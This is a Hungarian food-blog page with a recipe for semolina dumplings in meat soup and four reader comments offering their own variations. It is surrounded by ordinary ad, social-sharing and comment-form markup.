<input type="text" value="Ide írja a keresett kifejezést, majd üssön entert." name="s" id="s" onfocus="if (this.value == 'Ide írja a keresett kifejezést, majd üssön entert.') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ide írja a keresett kifejezést, majd üssön entert.';}" />
<input type="hidden" id="searchsubmit" value="Search" />
</div>
</form>	  </ul>

<p class="meta2"></p>

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 468x60, létrehozva 2009.08.02. */
google_ad_slot = "5496544401";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


    <div class="post" id="post-694">
	<h2><a href="https://jokaja.hu/grizgaluska-huslevesbe/" rel="bookmark" title="Link a recepthez:  Grízgaluska húslevesbe">Grízgaluska húslevesbe</a></h2>

    <p class="meta2">

<!-- ettől nem jelenik meg a dátum a teljes bejegyzésnél -->
<!-- <span class="date">2009. 05. 27. &#8226;  </span> -->
<span class="catr">Kategória: <a href="https://jokaja.hu/category/leves/levesbetet/" rel="category tag">Levesbetétek</a>, <a href="https://jokaja.hu/category/konyhatrukk-konyhai-trukk/" rel="category tag">Technikák - trükkök</a></span> </span>
</p>

	<div class="entry">
      <p style="text-align: justify;">A húsleves egyik nagy misztériuma a jó grízgaluska. Rengeteg &#8222;csak így a jó&#8221; recept, módszer forog közkézen, a pihentetéstől a habverésig. Sokat kipróbáltam, míg kialakult a saját &#8211; egyedül üdvözítő &#8211; receptem. Azóta nálunk én szoktam a grízgaluskát belefőzni, mert megszavazták a családon belüli legjobbnak.</p>
<p><img decoding="async" src="https://i0.wp.com/blog.zeit.de/nachgesalzen/files/2010/05/P1010233-540x405.jpg?resize=540%2C405&#038;ssl=1" data-recalc-dims="1" /></p>
<p style="text-align: justify;">A lehető legegyszerűbben csinálom. Felütök egy tojást, töltök hozzá egy tojássárgányi olajat, megsózom és villával felverem. <span id="more-694"></span>Szoktam fűszerezni is, gyömbérrel mindig, de kerülhet bele pl. szerecsendió(virág) is. Öntök hozzá darát és összekeverem. Addig pótlom a darát, amíg felkevert tejföl állagú lesz. Legfeljebb pár percig pihetetem, ha még nem elég puhák a zöldségek. Mokkáskanállal szaggatom a levesbe, ami persze nem zubogva fő, inkább csak gyöngyözik. Az nem baj, ha mindez egy fél órával a tálalás előtt történik. A leves nem hűl ki addigra, ha pedig mégis, hát nem ügy melegíteni egy kicsit. Jócskán megnőnek, és ha marad estére, még tovább is dagadnak.</p>
<p style="text-align: justify;">Én szeretem azt is, ha keményebb, olyankor az alap masszát keményebbre csinálom, vagyis több darát öntök bele. Egy érdekes megfigyelésem van: nem szabad a szakácskönyvek által gyakran ajánlott kétkanalas formázást használni. Ha a két vizes kanál között megformázom, keletkezik a felületén egy nedves, elkenődött réteg, ami valószínűleg akadályozza a leves beszívódását. Az így formázott galuskák mindig keményebbek maradnak. Pici ügyeskedéssel lehet úgy kikanalazni a masszát a keverőtálból, hogy formázgatás nélkül mehessen a levesbe.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Megosztás:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-694" class="share-twitter sd-button share-icon no-text" href="https://jokaja.hu/grizgaluska-huslevesbe/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-694" class="share-facebook sd-button share-icon no-text" href="https://jokaja.hu/grizgaluska-huslevesbe/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-138294942-694-696ee9a752bbe' data-src='https://widgets.wp.com/likes/?ver=13.6.1#blog_id=138294942&amp;post_id=694&amp;origin=jokaja.hu&amp;obj_id=138294942-694-696ee9a752bbe&amp;n=1' data-name='like-post-frame-138294942-694-696ee9a752bbe' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div>

<script type="text/javascript">
google_ad_client = "pub-6934817519021166";
/* 468x15, létrehozva 2009.09.23. */
google_ad_slot = "5609123714";
google_ad_width = 468;
google_ad_height = 15;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
&nbsp<br>

<!-- Ettől lesz egy sorban a nyomtató és a faszbuk gomb -->
<div style="width: 100%; vertical-align: center">
   <!-- Ez a wp-print plugin beszúrt kódja -->
     
      <div style="float: right">
      <span class="fb_share"><fb:like href="https://jokaja.hu/grizgaluska-huslevesbe/" layout="button_count"></fb:like></span>      </div>
</div>
        </div>



  <div class="navigation">
    <div class="alignleft">
      <b>&larr; <a href="https://jokaja.hu/fokhagymas-csirke/" rel="prev">Fokhagymás csirke</a></b>
    </div>
    <div class="alignright">
      <b><a href="https://jokaja.hu/sous-vide-es-a-minimal/" rel="next">Sous vide és minimál</a> &rarr;</b>
    </div>
  </div>
<div>
<br>
</div>

<!--
<script type="text/javascript" charset="utf-8" src="https://hu.static.etargetnet.com/generic/advert.php?g=ref:17486,area:468x90,tabl:3,n:2,js:1,target:_new,logo:1,logo_type:5,left:1,border_color:ffffff,background_color:ffffff,title_color:C20F0F,h_title_color:C20F0F,title_underline:0,text_color:000000,url_color:2E9B22,h_url_color:2E9B22,fsi:10,font:arial" ></script>
-->


<div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-random'>
<h3>Hasonlatos receptek:</h3>
<ol>
		<li><a href="https://jokaja.hu/grizgaluska-huslevesbe-maskepp/" rel="bookmark">Grízgaluska húslevesbe &#8211; másképp</a><!-- (40.6)--></li>
		<li><a href="https://jokaja.hu/kenomajas-felkonzerv-hazilag-csak-hogy-tudjuk-mit-eszunk/" rel="bookmark">Kenőmájas félkonzerv házilag &#8211; csak hogy tudjuk mit eszünk</a><!-- (38)--></li>
		<li><a href="https://jokaja.hu/nagyanyaink-elfeledett-fuszere-az-illatos-turbolya/" rel="bookmark">Nagyanyáink elfeledett fűszere, az illatos turbolya</a><!-- (34.2)--></li>
		<li><a href="https://jokaja.hu/pikans-krumpligombocleves-elmaradt-recept/" rel="bookmark">Pikáns krumpligombócleves &#8211; elmaradt recept</a><!-- (34)--></li>
		<li><a href="https://jokaja.hu/hamis-marcipankrumpli-sutotokbol/" rel="bookmark">Hamis marcipánkrumpli sütőtökből</a><!-- (32.6)--></li>
	</ol>
</div>
<p><br></p>
</div>

	<!-- You can start editing here. -->

	<h3 id="comments">4 hozzászólás a recepthez: &#8220;Grízgaluska húslevesbe&#8221;</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />
	<ol class="commentlist">
	   <li class="comment even thread-even depth-1" id="comment-1688">
   <div id="div-comment-1688" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/24fcd2e169a89bbcfda9bcab04069cce?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/24fcd2e169a89bbcfda9bcab04069cce?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn">oregember</cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/grizgaluska-huslevesbe/#comment-1688">2011. április 12. 16:35</a></div>

      <p>nem olyan bonyolult<br />
1 egész tojáshoz ami 60-70 gramm<br />
40 gramm langyos zsiradékot / olaj, zsír, vaj<br />
és 100 gramm darát összekeverünk, sózzuk szinezzük</p>
<p>10 percig állni hagyjuk nagykanál-kiskanál technikával beszaggatjuk a lassú forrásban lévő lébe 5 perc forralás után lefedjük és elzárjuk a tüzet alatta<br />
 mire megterítünk pont jó lesz .</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-20701">
   <div id="div-comment-20701" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/0fbcbeee02e0f508db123aa25a62232c?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/0fbcbeee02e0f508db123aa25a62232c?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn">Cicus183</cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/grizgaluska-huslevesbe/#comment-20701">2011. május 11. 17:12</a></div>

      <p>Rég csináltam. Kell bele  az olaj?</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="comment-81907">
   <div id="div-comment-81907" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/89961f83d5aa5f9a9e331d6699d4e622?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/89961f83d5aa5f9a9e331d6699d4e622?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn">B..m. Jancsi bácsi</cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/grizgaluska-huslevesbe/#comment-81907">2012. április 5. 14:45</a></div>

      <p>Ahogy én csinálom (volt feleségemtől örököltem): Hasonló a fentiekhez, kis elltéréssel.<br />
1 db tojás, 1 tk olaj (olaj nélkül is jó), csipet só, </p>
<p>és most jön az én trükköm: egy csipet szódabikarbóna, amitől a sikeres főzés után 3X-ra nőtt, remegő, laza, finom daragaluska lesz.</p>
<p>A fentieket összekeverem, majd hozzá teszek kb. 4 ek. búzadarát, hogy tejföl sűrűségű legyen.<br />
A szaggatás megkezdése fontos. Pihentetni nem szoktam, hanem az összekevert anyagot a lassan gyöngyöző vízbe (levesbe) eresztek egy tk-lal. Ha szétesik, szétfut, akkor még várok egy kicsit és újra próbálkozom.<br />
Amikor már egyben marad az összes anyagot a vízbe szaggatom és a gyöngyöző vízben 5 percig fedő alatt főzöm (vigyázat kifuthat).<br />
Elsőre nem biztos, hogy tökéletes lesz, de ha egyszer eltalálod!! Olcsó, kiadós és az új asszony kedvence.</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-82632">
   <div id="div-comment-82632" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/d3c5c1eb3492fa7e7dd00e6b87f6ca2a?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3c5c1eb3492fa7e7dd00e6b87f6ca2a?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn">J.O. x</cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/grizgaluska-huslevesbe/#comment-82632">2012. július 3. 23:41</a></div>

      <p>Köszönöm a receptet,<br />
Nagyon finom volt. : )</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />

<!--
<h3 id="pings">Trackbacks/Pingbacks</h3>

<ol class="trackbacklist">
        <li id="comment-202"><a href="http://www.receptkiraly.info/?p=12" class="url" rel="ugc external nofollow">Gombakrém leves sajtgaluskával &laquo; Receptkirály!</a> <span>09. 09. 20.</span>
</li><!-- #comment-## -->
        <li id="comment-303"><a href="https://jokaja.hu/nyakleves-macskaelesegbol" class="url" rel="ugc">Nyakleves macskaeleségből | Jó kaja</a> <span>09. 10. 12.</span>
</li><!-- #comment-## -->
        <li id="comment-324"><a href="https://jokaja.hu/maceszgomboc-a-huslevesek-legfinomabb-betetje" class="url" rel="ugc">Maceszgombóc, a húslevesek legfinomabb betétje | Jó kaja</a> <span>09. 10. 16.</span>
</li><!-- #comment-## -->
        <li id="comment-1032"><a href="https://jokaja.hu/husleves-kacsabol" class="url" rel="ugc">Húsleves kacsából | Jó kaja</a> <span>10. 03. 22.</span>
</li><!-- #comment-## -->
</ol>
-->

<br class="clear" />
 


<div id="respond" class="comform">

<h3>Írjon megjegyzést</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/grizgaluska-huslevesbe/#respond" style="display:none;">Kattintsunk ide a válaszadás megszakításához.</a></small>
</div>


<form action="https://jokaja.hu/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Név (kitöltendő)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail-cím (nem jelenik meg, de  kitöltendő)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Weboldal címe</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="A megjegyzés elküldése" />
<input type='hidden' name='comment_post_ID' value='694' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="845d377932" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="239"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


  
  <div class="navigation">
    <div class="alignleft">
      &larr; <a href="https://jokaja.hu/fokhagymas-csirke/" rel="prev">Fokhagymás csirke</a>    </div>
    <div class="alignright">
      <a href="https://jokaja.hu/sous-vide-es-a-minimal/" rel="next">Sous vide és minimál</a> &rarr;    </div>
  </div>
 
</div>
</div>
<br class="clear" />  
</div>

<div class="side">
<div class="master-side">


</div>

<ul>
	
	</br>
<!-- <li class="boxy"> -->
<div id="flashContent">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="420" height="100" id="banner-fogynek" align="middle">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" width="420" height="100">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--<![endif]-->
 <!-- 	<a href="http://www.adobe.com/go/getflash"> -->
 <!-- 	<img src="https://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /> -->
	</a>
     <!-- [if !IE]>-->
</object>
	<!--<![endif]-->
</object>
</div>  

</li>
</ul>



<div class="side1">
<div class="gap">
<ul>





             

<!--
   <li class="boxy">
<h2>Mások olvassák most</h2> -->

<!-- Wowzio Widget START -->
<!--
<div id='wow_wwrap569b' rel='activity'><script type='text/javascript' src='https://widgets.wowzio.net/widgets/jscript?wtype=activity&w=200&h=450&ti=%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20&tc=C20F0F&hc=FFFFFF&bc=FFFFFF&txc=2E9B22&lc=C20F0F&ni=10&tx=SOLID_COLOR&ap=yes&ii=yes&ir=yes&ts=0&sb=no&sv=3&cid=11&ef=fade&ids=61886'></script><div id='wow_sign569b'><a id='wow_sr569b' href='http://www.wowzio.com' title='Live Activity Feed Blog Widgets'>Wowzio</a><div id='wow_sl569b'><a class='wow_bl bl_f' id='gwl_569b' href='http://www.wowzio.com/widgets/designer?ids=61886&wtype=activity&cid=11' title='grab/edit this widget'>grab this</a> &middot; <a class='wow_bl' id='sml_569b' href='http://www.wowzio.com/widgets/seewidgets?ids=61886&cid=11' title='widgets for Jó kaja'>food</a> blog<div class='wowclear'></div></div></div></div> -->
<!-- Wowzio Widget END -->
<!--    </li>
-->


<li class="boxy">
	   <h2>- x -</h2>
           <div class="adbox">

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 160x600, létrehozva 2009.08.06. */
google_ad_slot = "9009306676";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

          </div></li>


   <li class="boxy">
<h2>Csatlakozz, hogy le ne maradj!</h2>


<iframe src="https://www.facebook.com/plugins/likebox.php?id=117918651561778&amp;width=188&amp;connections=6&amp;stream=false&amp;header=false&amp;height=220" scrolling="no" frameborder="0" style="margin-left:0px; border:none; overflow:hidden; width:188px; height:214px;" allowTransparency="true"></iframe>

   </li>


<!--  <li class="boxy">

<h2>HAVONTA!</h2>


<a  style="text-align:center;" target="_blank" href="http://kifoztuk.hu">
<img src="/wp-content/uploads/cimlap-kifoztuk-198.jpg" />


<h3 style=" border-width: 0px">Töltse le, ingyenes!!</h3>

</a>
</li> -->




<!--	  <li class="boxy">

<h2>Eddigi látogatók</h2>
<!-- BEGINN GOWEB WEBCOUNTER -->
<center>
<!-- <a href="http://www.webcounter.goweb.de"><img src="https://webcounter.goweb.de/61159.GIF" alt="Ha ez látszik, már megint sztrájkol a számláló :-(" border="0" vspace="0"></a><br> -->
</center>
<!-- ENDE GOWEB WEBCOUNTER -->

           </li>  

<li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>
 

<!--	  <li class="boxy">
        <h2>Archívum</h2>
        <ul>
          	<li><a href='https://jokaja.hu/2014/03/'>2014. március</a></li>
	<li><a href='https://jokaja.hu/2014/02/'>2014. február</a></li>
	<li><a href='https://jokaja.hu/2014/01/'>2014. január</a></li>
	<li><a href='https://jokaja.hu/2013/12/'>2013. december</a></li>
	<li><a href='https://jokaja.hu/2013/11/'>2013. november</a></li>
	<li><a href='https://jokaja.hu/2013/09/'>2013. szeptember</a></li>
	<li><a href='https://jokaja.hu/2013/08/'>2013. augusztus</a></li>
	<li><a href='https://jokaja.hu/2013/07/'>2013. július</a></li>
	<li><a href='https://jokaja.hu/2013/02/'>2013. február</a></li>
	<li><a href='https://jokaja.hu/2013/01/'>2013. január</a></li>
	<li><a href='https://jokaja.hu/2012/12/'>2012. december</a></li>
	<li><a href='https://jokaja.hu/2012/10/'>2012. október</a></li>
	<li><a href='https://jokaja.hu/2012/08/'>2012. augusztus</a></li>
	<li><a href='https://jokaja.hu/2012/07/'>2012. július</a></li>
	<li><a href='https://jokaja.hu/2012/06/'>2012. június</a></li>
	<li><a href='https://jokaja.hu/2012/05/'>2012. május</a></li>
	<li><a href='https://jokaja.hu/2012/04/'>2012. április</a></li>
	<li><a href='https://jokaja.hu/2012/03/'>2012. március</a></li>
	<li><a href='https://jokaja.hu/2012/02/'>2012. február</a></li>
	<li><a href='https://jokaja.hu/2012/01/'>2012. január</a></li>
	<li><a href='https://jokaja.hu/2011/12/'>2011. december</a></li>
	<li><a href='https://jokaja.hu/2011/11/'>2011. november</a></li>
	<li><a href='https://jokaja.hu/2011/09/'>2011. szeptember</a></li>
	<li><a href='https://jokaja.hu/2011/08/'>2011. augusztus</a></li>
	<li><a href='https://jokaja.hu/2011/07/'>2011. július</a></li>
	<li><a href='https://jokaja.hu/2011/06/'>2011. június</a></li>
	<li><a href='https://jokaja.hu/2011/05/'>2011. május</a></li>
	<li><a href='https://jokaja.hu/2011/04/'>2011. április</a></li>
	<li><a href='https://jokaja.hu/2011/03/'>2011. március</a></li>
	<li><a href='https://jokaja.hu/2011/02/'>2011. február</a></li>
	<li><a href='https://jokaja.hu/2011/01/'>2011. január</a></li>
	<li><a href='https://jokaja.hu/2010/12/'>2010. december</a></li>
	<li><a href='https://jokaja.hu/2010/11/'>2010. november</a></li>
	<li><a href='https://jokaja.hu/2010/10/'>2010. október</a></li>
	<li><a href='https://jokaja.hu/2010/09/'>2010. szeptember</a></li>
	<li><a href='https://jokaja.hu/2010/08/'>2010. augusztus</a></li>
	<li><a href='https://jokaja.hu/2010/07/'>2010. július</a></li>
	<li><a href='https://jokaja.hu/2010/06/'>2010. június</a></li>
	<li><a href='https://jokaja.hu/2010/05/'>2010. május</a></li>
	<li><a href='https://jokaja.hu/2010/04/'>2010. április</a></li>
	<li><a href='https://jokaja.hu/2010/03/'>2010. március</a></li>
	<li><a href='https://jokaja.hu/2010/02/'>2010. február</a></li>
	<li><a href='https://jokaja.hu/2010/01/'>2010. január</a></li>
	<li><a href='https://jokaja.hu/2009/12/'>2009. december</a></li>
	<li><a href='https://jokaja.hu/2009/11/'>2009. november</a></li>
	<li><a href='https://jokaja.hu/2009/10/'>2009. október</a></li>
	<li><a href='https://jokaja.hu/2009/09/'>2009. szeptember</a></li>
	<li><a href='https://jokaja.hu/2009/08/'>2009. augusztus</a></li>
	<li><a href='https://jokaja.hu/2009/07/'>2009. július</a></li>
	<li><a href='https://jokaja.hu/2009/06/'>2009. június</a></li>
	<li><a href='https://jokaja.hu/2009/05/'>2009. május</a></li>
        </ul>
      </li>     -->

</ul>
</div>
</div>


<div class="side2">
<div class="gap">

<ul>

 
    <li id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h2 class="widgettitle">Slágerlista</h2>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/igazi-szilvalekvar-keveres-nelkul/"    target="_blank"  class="tptn_link"><span class="tptn_title">Igazi szilvalekvár, keverés nélkül</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csipetke-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csipetke készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kovasz-keszitese/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kovász készítése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-sparga-tisztitasa-fozese/"    target="_blank"  class="tptn_link"><span class="tptn_title">A spárga tisztítása, főzése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/bodzaszorp-telire-hogy-ne-vizet-taroljunk/"    target="_blank"  class="tptn_link"><span class="tptn_title">Bodzaszörp télire, hogy ne vizet tároljunk</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/"    target="_blank"  class="tptn_link"><span class="tptn_title">Káposzta savanyítás házilag &#8211; akár lakótelepi&hellip;</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/virsli-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Virsli készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-husveti-sonka-fozese-hentes-modra/"    target="_blank"  class="tptn_link"><span class="tptn_title">A húsvéti sonka főzése &#8211; hentes módra</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/hagymaleves-egyszeruen-gyorsan/"    target="_blank"  class="tptn_link"><span class="tptn_title">Hagymaleves &#8211; egyszerűen, gyorsan</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csokiontet-hazilag-last-minute-ajandek/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csokiöntet házilag &#8211; last minute ajándék</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csirkemell-csikok-sajtmartasban/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csirkemell csíkok sajtmártásban &#8211; gyors vacsora</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/parizsi-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Párizsi készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/grizgaluska-huslevesbe/"    target="_blank"  class="tptn_link"><span class="tptn_title">Grízgaluska húslevesbe</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-medvehagyma-tartositasa/"    target="_blank"  class="tptn_link"><span class="tptn_title">A medvehagyma tartósítása</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kenyerlangos-mindenki-maskepp-csinalja/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kenyérlángos &#8211; mindenki másképp csinálja</span></a></span></li></ul><div class="tptn_clear"></div></div></li>
  
  


 
	  <li class="boxy">
	   <h2>- x -</h2> 
           <div class="adbox">

<script type="text/javascript">--><!--
google_ad_client = "pub-6934817519021166";
/* jokaja side2 160x600, létrehozva 2009.06.01. */
google_ad_slot = "1836532077";
google_ad_width = 160;
google_ad_height = 600;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script> 
<!--
<a target="_blank" href="http://secure.hostgator.com/~affiliat/cgi-bin/affiliates/clickthru.cgi?id=jokajablog-"><img src="https://tracking.hostgator.com/img/Green/160x600.gif" border=0></a>
-->
          </div></li>


                  <!--/ul-->



  	  <li class="categories"><h2>Kategóriák</h2><ul>	<li class="cat-item cat-item-50"><a href="https://jokaja.hu/category/egyszeru-gyors/">&#039;Egyszerűen &#8211; gyorsan&#039;</a> (307)
</li>
	<li class="cat-item cat-item-39"><a href="https://jokaja.hu/category/befozes-konzervalas/">Befőzés</a> (75)
</li>
	<li class="cat-item cat-item-31"><a href="https://jokaja.hu/category/desszert/">Desszertek</a> (360)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://jokaja.hu/category/desszert/aprosutemeny/">Aprósütemények</a> (56)
</li>
	<li class="cat-item cat-item-36"><a href="https://jokaja.hu/category/desszert/krem-puding/">Krémek</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://jokaja.hu/category/desszert/sos-sutemeny/">Sós sütemények</a> (37)
</li>
	<li class="cat-item cat-item-34"><a href="https://jokaja.hu/category/desszert/sutemeny/">Sütemények</a> (94)
</li>
	<li class="cat-item cat-item-35"><a href="https://jokaja.hu/category/desszert/sutes-nelkul/">Sütés nélkül</a> (52)
</li>
	<li class="cat-item cat-item-30"><a href="https://jokaja.hu/category/desszert/torta/">Torták</a> (43)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://jokaja.hu/category/egyebek/">Egyebek</a> (261)
</li>
	<li class="cat-item cat-item-15"><a href="https://jokaja.hu/category/egytaletel/">Egytálételek</a> (118)
</li>
	<li class="cat-item cat-item-5"><a href="https://jokaja.hu/category/eloetel/">Előételek</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://jokaja.hu/category/fogyokura/">Fogyókúra</a> (72)
</li>
	<li class="cat-item cat-item-17"><a href="https://jokaja.hu/category/hideg-etel/">Hideg ételek</a> (103)
</li>
	<li class="cat-item cat-item-6"><a href="https://jokaja.hu/category/husetel/">Húsételek</a> (342)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://jokaja.hu/category/husetel/belsoseg/">Belsőségek</a> (46)
</li>
	<li class="cat-item cat-item-8"><a href="https://jokaja.hu/category/husetel/disznohus/">Disznóhúsok</a> (154)
</li>
	<li class="cat-item cat-item-10"><a href="https://jokaja.hu/category/husetel/haletel/">Halételek</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://jokaja.hu/category/husetel/marhahus/">Marhahúsok</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://jokaja.hu/category/husetel/mas-husetelek/">Más húsételek</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://jokaja.hu/category/husetel/szarnyas/">Szárnyasok</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://jokaja.hu/category/husetel/vadhus/">Vadhúsok</a> (4)
</li>
</ul>
</li>
